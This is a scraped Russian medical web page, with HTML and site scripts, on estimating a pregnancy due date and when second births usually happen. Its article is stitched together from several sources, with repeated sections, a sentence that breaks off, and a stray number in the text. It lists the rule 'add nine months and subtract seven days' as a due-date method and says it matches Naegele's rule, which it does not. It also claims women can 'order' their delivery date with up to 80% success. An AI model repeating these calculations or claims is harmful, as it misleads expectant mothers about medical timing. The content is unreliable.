

--- FILE ---
content_type: text/html
request_url: https://broshu-kurit.ru/rasscitat-datu-rodov.html
body_size: 127493
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Вторые роды (33 фото): на какой неделе по статистике бывают и как проходят</title>
	<link rel="canonical" href="https://broshu-kurit.ru/rasscitat-datu-rodov.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Вторые роды (33 фото): на какой неделе по статистике бывают и как проходят" />
	<meta property="og:description" content="Содержание:Возможно ли определить дату родов в домашних условиях с помощью календарейЛичные особенности цикла и беременностиКогда рожать?Способы, как рассчитать дату родовРассчитать дату родов по месячнымДата родов по УЗИПо шевелениям плодаНадежны ли данные методыКак это работает?Способы расчета даты родовРассчитать дату родов по дате зачатияРассчитать дату родов по дню последней менструацииРассчитать дату родов при помощи УЗИКак рассчитать?Как вычисляют [&hellip;]" />
	<meta property="og:url" content="https://broshu-kurit.ru/rasscitat-datu-rodov.html" />
	<meta property="og:site_name" content="broshu-kurit.ru" />
	<meta property="article:published_time" content="2021-09-21T00:00:00+00:00" />
	<meta property="og:image" content="https://budumamoi.com/wp-content/uploads/2018/06/zhenskaya-ruka-s-testom-na-beremennost-na-fone-kalendarya-600x397.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://broshu-kurit.ru/#website","url":"https://broshu-kurit.ru/","name":"broshu-kurit.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://broshu-kurit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://broshu-kurit.ru/rasscitat-datu-rodov.html#primaryimage","inLanguage":"ru-RU","url":"https://budumamoi.com/wp-content/uploads/2018/06/zhenskaya-ruka-s-testom-na-beremennost-na-fone-kalendarya-600x397.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/06/zhenskaya-ruka-s-testom-na-beremennost-na-fone-kalendarya-600x397.jpg"},{"@type":"WebPage","@id":"https://broshu-kurit.ru/rasscitat-datu-rodov.html#webpage","url":"https://broshu-kurit.ru/rasscitat-datu-rodov.html","name":"\u0412\u0442\u043e\u0440\u044b\u0435 \u0440\u043e\u0434\u044b (33 \u0444\u043e\u0442\u043e): \u043d\u0430 \u043a\u0430\u043a\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435 \u043f\u043e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u0431\u044b\u0432\u0430\u044e\u0442 \u0438 \u043a\u0430\u043a \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0442","isPartOf":{"@id":"https://broshu-kurit.ru/#website"},"primaryImageOfPage":{"@id":"https://broshu-kurit.ru/rasscitat-datu-rodov.html#primaryimage"},"datePublished":"2021-09-21T00:00:00+00:00","dateModified":"2021-09-21T00:00:00+00:00","author":{"@id":"https://broshu-kurit.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"breadcrumb":{"@id":"https://broshu-kurit.ru/rasscitat-datu-rodov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://broshu-kurit.ru/rasscitat-datu-rodov.html"]}]},{"@type":"BreadcrumbList","@id":"https://broshu-kurit.ru/rasscitat-datu-rodov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://broshu-kurit.ru/"},{"@type":"ListItem","position":2,"name":"\u041d\u0430 \u043a\u0430\u043a\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435 \u0447\u0430\u0449\u0435 \u0431\u044b\u0432\u0430\u044e\u0442 \u0432\u0442\u043e\u0440\u044b\u0435 \u0440\u043e\u0434\u044b \u043f\u043e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0442 \u0438 \u043a\u0430\u043a \u0434\u043e\u043b\u0433\u043e \u0434\u043b\u044f\u0442\u0441\u044f?"}]},{"@type":"Person","@id":"https://broshu-kurit.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://broshu-kurit.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://broshu-kurit.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #F0A7D4; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #F0A7D4 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #F0A7D4; background-color:#F0A7D4; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#F0A7D4;}
		.posts_box .item:hover {border:3px solid #F0A7D4;}
		.posts_box .title:hover {color: #F0A7D4;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #F0A7D4; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://broshu-kurit.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>broshu-kurit<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о медицине</div>
															</div>
						
						<form action="https://broshu-kurit.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">На какой неделе чаще бывают вторые роды по статистике, как они проходят и как долго длятся?</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>На какой неделе чаще бывают вторые роды по статистике, как они проходят и как долго длятся?</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Возможно ли определить дату родов в домашних условиях с помощью календарей</a></li><li><a href='#i-2'>Личные особенности цикла и беременности</a></li><li><a href='#i-3'>Когда рожать?</a></li><li><a href='#i-4'>Способы, как рассчитать дату родов</a><ul><li><a href='#i-5'>Рассчитать дату родов по месячным</a></li><li><a href='#i-6'>Дата родов по УЗИ</a></li><li><a href='#i-7'>По шевелениям плода</a></li></ul></li><li><a href='#i-8'>Надежны ли данные методы</a></li><li><a href='#i-9'>Как это работает?</a></li><li><a href='#i-10'>Способы расчета даты родов</a><ul><li><a href='#i-11'>Рассчитать дату родов по дате зачатия</a></li><li><a href='#i-12'>Рассчитать дату родов по дню последней менструации</a></li><li><a href='#i-13'>Рассчитать дату родов при помощи УЗИ</a></li></ul></li><li><a href='#i-14'>Как рассчитать?</a></li><li><a href='#i-15'>Как вычисляют срок родов в гинекологии</a><ul><li><a href='#i-16'>Формула для расчета срока родов</a></li><li><a href='#i-17'>Как определить срок родов точно — УЗИ плода и никакой самодеятельности!</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Возможно ли определить дату родов в домашних условиях с помощью календарей</span></h2>
<p>Для начала необходимо узнать, что такое ПДР — медицинский термин, который непременно появляется в обменной карте беременных уже в день постановки на учёт в женской консультации. Это предварительная дата родов, и не зря её не называют точной, ведь никто в мире не скажет с уверенностью на 100%, что вы родите в определённый день месяца. Но предположительно высчитать дату рождения ребёнка можно и в домашних условиях, зная срок беременности. С подсчётом неплохо помогают онлайн-календари беременности, подсказывающие будущим мамам значимые события в период вынашивания. В них расписаны все изменения, что происходят с матерью и плодом в зависимости от срока беременности. Календарь напомнит о том, что пришло время необходимых анализов и поэтому пора посетить врача. Только не стоит удивляться тому, что электронный помощник может ошибиться с датой на 1–2 недели в большую или меньшую сторону.<img src="https://budumamoi.com/wp-content/uploads/2018/06/zhenskaya-ruka-s-testom-na-beremennost-na-fone-kalendarya-600x397.jpg" alt="" /><br />
Узнав о беременности, женщины начинают высчитывать, когда родится малыш</p>
<p>Опираясь на собственный опыт, скажу, что достоверность подобных вычислений весьма спорна. Но зато неплохо помогает отвлечься от тревожных мыслей предвкушением скорой встречи с ребёнком. Можно фантазировать, какая погода будет за окном в день рождения вашего крохи. Я представляла снег и в 2008 он действительно выпал очень рано, на следующее утро после рождения сына я выглянула в окно роддома и увидела белое покрывало, укрывшее землю. К обеду всё, конечно, растаяло, но с тех пор первый снег ассоциируется у меня с чем-то радостным и долгожданным. И безразлично, что этот день не совпал с ПДР в обменной карте.</p>
<p>Наиболее точно о приближающихся родах подсказывают сигналы, подаваемые организмом будущей матери.</p>
<h2><span id="i-2">Личные особенности цикла и беременности</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/vtorye-rody-legce-ili-tazelee.html' class='title'>На какой неделе по статистике обычно происходят вторые роды, зависит ли срок от пола ребенка?</a>

</div><p><a href='/cerez-skolko-nedel-rozdaetsa-rebenok-posle-zacatia.html'>Составляя календарь беременности по неделям</a>, высчитывая дату родов, женщина должна помнить, что её менструальный цикл — неповторимый, единственный в своём роде, что также может наложить отпечаток на дату родов.</p>
<p>Если цикл у женщины всегда составлял 32, 33 и более дней, то предполагаемый срок родов, как правило, смещается на более поздние сроки — таковы биоритмы организма конкретной женщины. Роды в этом случае часто приходятся на 41–42 неделю и на более поздние сроки. <a href='/krupnyj-rebenok.html'>Беременность крупным плодом</a> также часто пролонгируется до этого периода.</p>
<p>Женщины с короткой продолжительностью цикла (менее 26 дней) обычно рожают раньше ПДР. На 38–39 неделю обычно приходится и до 70% повторных родов. Роды после ЭКО чаще всего происходят раньше ПДР, как и роды при многоплодной беременности.</p>
<h2><span id="i-3">Когда рожать?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-rodit.html' class='title'>Вторые роды: как проходят и к чему должна быть готова роженица</a>

</div><p>На второго ребенка сегодня решается большинство российских семей. В СССР второй ребенок считался если не роскошью, то предельным количеством чад на одну семейство. Сегодня отношение к многодетности изменилось, и все больше родителей принимают решение не только о необходимости рождения второго малыша, но и третьего, и четвертого.</p>
<p>Второй ребенок – более осознанный выбор родителей, чем первенец. Не секрет, что первого малыша часто рожают по причине «так получилось», среди тех, кто приходит в роддом за вторым крохой, «незапланированных» не так уж и много. Родители уже знают, на что идут, с какими трудностями и ответственностью им предстоит столкнуться.</p>
<p>Вторая беременность обычно протекает более гладко, если, конечно, она не сопряжена с осложнениями и патологиями. В процессе вынашивания крохи маме многое знакомо и понятно. Она уже знает, какие анализы и зачем она сдает, почему нужно посещать гинеколога в установленные сроки. Но вот относительно сроков родов непонятного для беременной больше, чем при вынашивании первенца.</p>
</p>
<p><img src="https://o-krohe.ru/images/article/cropped/315-315/2018/10/na-kakoj-nedele-chashche-byvayut-vtorye-rody-po-statistike-kak-oni-prohodyat-i-kak-dolgo-dlyatsya-2.jpg" alt="" /><img src="https://o-krohe.ru/images/article/cropped/315-315/2018/10/na-kakoj-nedele-chashche-byvayut-vtorye-rody-po-statistike-kak-oni-prohodyat-i-kak-dolgo-dlyatsya-3.jpg" alt="" /></p>
<p>Народная молва гласит, что второй ребенок рождается обычно раньше первенца. В этом есть доля истины. Срочными родами в акушерстве считают роды, которые происходят в период, максимально приближенный к ПДР – предположительной дате родов. Но указанная в обменной карте дата – лишь приблизительный ориентир. В указанный <a href='/pocemu-ne-nacinautsa-shvatki.html'>срок рождается не</a> более 5% младенцев. Своевременными считаются роды, которые происходят .</p>
<p>Вторых детей редко донашивают до 42 недель, даже до <a href='/40-nedela-beremennosti.html'>40 недель</a> в животике мамы «сидит» далеко не каждый малыш. Шейка матки уже рожавшей женщины более слабая, она быстрее размягчается и раскрывается, а потому давление головки крохи на нее изнутри в конечном итоге приводит к тому, что роды начинаются до 40 недели. Наиболее часто вторые роды происходят в период между 38 и 39,5 неделей беременности.</p>
</p>
<p><img src="https://o-krohe.ru/images/article/cropped/315-236/2018/10/na-kakoj-nedele-chashche-byvayut-vtorye-rody-po-statistike-kak-oni-prohodyat-i-kak-dolgo-dlyatsya-4.jpg" alt="" /><img src="https://o-krohe.ru/images/article/cropped/315-236/2018/10/na-kakoj-nedele-chashche-byvayut-vtorye-rody-po-statistike-kak-oni-prohodyat-i-kak-dolgo-dlyatsya-5.jpg" alt="" /></p>
<p>Чтобы регулярная рефлекторная родовая деятельность началась, необходимо, чтобы в организме женщины вырабатывалось достаточное количество окситоцина, эстрогенов, а концентрация прогестерона снизилась, чтобы шейка матки стала мягкой и сгладилась, чтобы ткани <a href='/uskorennye-rody.html'>матки подготовились к сократительной активности</a>, чтобы плод набрал нужную массу и плацента достаточно созрела. Процесс начала – очень сложный с химический, биохимической и физиологической точки зрения.</p>
<p>Удивительный факт: вторые роды нередко «заказываются» женщинами. Если беременная изначально настраивается на то, чтобы родить малыша к определенной дате – ко дню рождения мужа, к началу его отпуска, то с вероятностью до 80% именно так и получается. Дать этому внятное объяснение с точки зрения медицины и науки сложно, не исключено, что имеет место аутотренинговый эффект.</p>
</p>
<p><img src="https://o-krohe.ru/images/article/thumb/400-0/2018/10/na-kakoj-nedele-chashche-byvayut-vtorye-rody-po-statistike-kak-oni-prohodyat-i-kak-dolgo-dlyatsya-6.jpg" alt="" /></p>
<h2><span id="i-4">Способы, как рассчитать дату родов</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/na-kakoj-nedele-rozaut-detej.html' class='title'>На какой неделе беременности рожают чаще всего и от чего это зависит?</a>

</div><p><img src="http://udoktor.ru/wp-content/public_images2/389c6f02c942b46fa9945a6b53bfb2a7-300x225.jpg" alt="" /></p>
<p>Многие женщины, когда узнают о своей беременности, начинают испытывать самые различные чувства — одних переполняет радость, другие ощущают растерянность. И, конечно же, у каждой будущей мамы возникает множество вопросов. Особенно их интересует день появления на свет их ребенка.</p>
<p>Существует множество способов, как рассчитать предполагаемую дату родов. Рассмотрим их.</p>
<p>Установлено, что зачатие возможно лишь только во время овуляции, когда зрелая яйцеклетка покидает фолликул для встречи со сперматозоидом.</p>
<p> Овуляция обычно происходит на 14 день менструального цикла (период, начинающийся с первого дня начала месячных и заканчивающийся первым днем начала следующих).</p>
<p> Длительность менструального цикла у каждой женщины различна. Она может составлять 28-35 дней. В среднем она длится 28-29 дней.</p>
<p>Женщина планирующая беременность или следящая за своим циклом точно может у себя определить день овуляции. Кроме того, в этот период появляются характерные для нее признаки.</p>
<p>Итак, зная день овуляции, можно довольно точно рассчитать дату родов. Необходимо просто прибавить к этому дню 280 дней (средняя продолжительность беременности). Учтите, что таким образом вычислить период появления на свет малыша может женщина только с постоянным менструальным циклом.</p>
<h3><span id="i-5">Рассчитать дату родов по месячным</span></h3>
<p>Обычно таким способом пользуются врачи-гинекологи, называется он акушерский срок. При постановке на учет, врач обязательно поинтересуется у женщины, когда у нее была последняя менструация.</p>
<p> И, чтобы рассчитать день родов, он воспользуется формулой, придуманной немецким акушером Ф. К. Негеле: от 1 дня начала последних месячных отнимается 3 календарных месяца и прибавляется 7 дней.</p>
<p>
Важно отметить, если менструальный цикл составляет не 28 дней, то данный способ вычисления является скорее ориентированным
</p>
<h3><span id="i-6">Дата родов по УЗИ</span></h3>
<p>Самым точным способом определения времени рождения ребенка является диагностика по УЗИ (ультразвуковое исследование), но использовать ее можно лишь на ранних сроках беременности (до 12 недель).</p>
<p> Благодаря УЗИ можно с высокой точность определить срок беременности, и тем самым вычислить дату родов.</p>
<p> Во втором триместре срок беременности определяют согласно размеру головы и конечностей плода, но, поскольку каждый ребенок развивается индивидуально, то погрешность в вычислениях может составлять до 7 дней. В третьем триместре по УЗИ вообще невозможно рассчитать дату родов.</p>
<h3><span id="i-7">По шевелениям плода</span></h3>
<p>Этот способ не является точным. Погрешность может составлять до 2 недель. Но все же будущая мама будет иметь представление, когда приблизительно появится на свет ее ребенок.</p>
<p> Итак, первое движение плода при первой беременности женщина может почувствовать в 20 недель, при второй в 18 недель. Известно, что длится она 40 недель.</p>
<p> Получается, чтобы узнать приблизительную дату родов нужно прибавить к дате первого шевеления 20 недель или 22 недели.</p>
<p>При помощи всех этих способов высчитать день рождения ребенка увы невозможно. На это могут повлиять множество факторов.</p>
<p> К ним относятся различные заболевания (многоводие, сахарный диабет, гестоз, многоплодная беременность, генетические особенности, нерегулярность менструального цикла и другие).</p>
<p> Согласно статистике только 10% малышей появляются на свет в тот срок, который установил врач при постановке на учет. Следовательно, точно рассчитать дату родов невозможно, можно лишь приблизительно выяснить, когда родится ребенок.</p>
<p> <b>968902</b>.</p>
<h2><span id="i-8">Надежны ли данные методы</span></h2>
<p>Если рассчитать дату родов <a href='/rasscitat-srok-beremennosti-po-poslednim-mesacnym.html'>по последним месячным</a>, точно ли ребенок родится в этот день? Нет, по статистике, только 5% детей появляются на свет в «расчетный день», это примерная дата, малыши рождаются в течение недели (плюс или минус) от данного дня (85%), а около 10% детей могут запоздать еще на одну неделю.</p>
<p>Также, если рассчитать правильно дату родов <a href='/data-rozdenia-po-date-zacatia.html'>по дню зачатия</a>, могут быть погрешности. Не все могут назвать дату зачатия ребенка, т.к. эта дата иногда не совпадает с тем днем, когда была интимная близость. Сперматозоид может оставаться в организме и оплодотворить женщину в течение 4-5 дней после интима, т.е. женщина могла заниматься сексом в один день, а зачать ребенка позже. Но, даже если расчет был правильным, роды могут быть раньше срока из-за различных болезней, из-за сильного стресса и т.д.</p>
<h2><span id="i-9">Как это работает?</span></h2>
<p>Расчеты калькуляторов и приложений основаны на акушерском методе подсчета срока беременности. Некоторые женщины думают, что считать следует от овуляции, некоторые ведут подсчеты от полового акта, который, по их мнению, стал решающим, но эти расчеты никак не могут считаться точными и достоверными. И вот почему.</p>
<p>Длительность цикла у разных женщин может отличаться, это вполне естественно, и у одной дамы он длится 28 дней, а у другой — 35. У третьей цикл вообще нерегулярный, и его продолжительность колеблется.</p>
<p>В первой половине цикла зреет фолликул на поверхности яичника, внутри него, как в мешочке, созревает половая женская клетка. В середине цикла происходит разрыв мешочка-фолликула под действием определенных гормонов, и ооцит становится доступным для сперматозоидов. После овуляции женская гамета живет 24-36 часов максимум, и если зачатия не происходит, она погибает. В следующем цикле все повторяется.</p>
<p>Таким образом, на сам процесс зачатия в течение одного цикла, независимо от его длительности, отводится 2-3 дня. Но половой акт может привести к наступлению беременности не только в день овуляции и в течение тех часов, которые живет ооцит.</p>
<p>Если женщина ведет активную половую жизнь, то вообще невозможно установить, какой из половых актов привел к зачатию — до овуляции, во время нее или после. А потому в акушерстве принято просто считать, что зачатие произошло в период овуляции, то есть примерно за 14 дней до окончания менструального цикла. И было бы очень удобно считать именно так, но и тут есть важный нюанс — овуляция у женщины вовсе не обязана происходить по расписанию, она может случиться как ранее, так и позднее предполагаемой даты.</p>
<p>Поэтому принято вести отсчет от единственного неизменного значения в этом сложном уравнении — от даты последней менструации. Ее обычно женщина помнит точно.</p>
<p>О задержке женщина узнает в <a href='/4-nedeli-beremennosti.html'>4 недели беременности</a>, и поэтому нет ничего удивительного или ошибочного в том, что при обращении к гинекологу по поводу задержки длиной в неделю, женщине ставят уже 5 недель беременности. С первого дня последней менструации действительно проходит к этому моменту пять недель.</p>
<p>Именно так подсчитает ваш срок любой калькулятор или приложение. Недели будут вполне привычными, календарными, а вот акушерские месяцы будут отличаться от календарных. Они больше похожи на лунные, ведь в каждом из них ровно 4 недели.</p>
<p>Всего беременность, в понимании акушера, длится 40 недель (в среднем) или 10 месяцев. Если посмотреть на обычный настенный календарь, несложно понять, что это и есть те самые 9 месяцев, которые являются синонимом понятия «беременность».</p>
<p>Понятие триместра тоже не должно смущать будущую маму. Оно придумано для упрощения понимания стадии, на которой находится женщина. В каждом триместре 3 месяца (календарных). Если смотреть в неделях, то калькулятор покажет, что первый триместр включает в себя 1-13 недели, второй — 14-27 недели, третий — 28-42 недели.</p>
<p>Предполагаемую дату <a href='/kalkulator-rodov.html'>родов калькуляторы</a> и приложения считают также по акушерскому стандарту. Их три, и все три дают одинаковые результаты (при желании можете проверить). Чтобы высчитать дату родов, надо сделать что-то одно из:</p>
<ul>
<li>Прибавить 9 календарных месяцев к первому дню последней менструации, а из полученной даты вычесть 7 дней.</li>
<li>Вычесть из первого дня последней менструации три месяца и прибавить 7 дней к полученной дате.</li>
<li>Просто прибавить 280 дней (среднюю продолжительность беременности) к первому дню последней менструации.</li>
</ul>
<p>Так считают сроки в консультации, по такому же принципу действуют бумажные круглые передвижные акушерские календари.</p>
<h2><span id="i-10">Способы расчета даты родов</span></h2>
<p>Роды – это та заветная цель, к которой ты идешь все 9 месяцев беременности. Естественно, что ты хочешь знать дату родов, <a href='/skladocki.html'>как можно раньше</a>. Но, как же ее поточнее рассчитать? Самый распространенный способ – <b>рассчитать дату родов по дате зачатия</b>. Ты, например, знала, что, если ты хочешь рассчитать дату родов по зачатию, то просто прибавить 9 месяцев нельзя? Не знала? Скоро узнаешь, не переживай!</p>
<p>Также есть и другие методики, как рассчитать дату родов. Давай рассмотрим их все!</p>
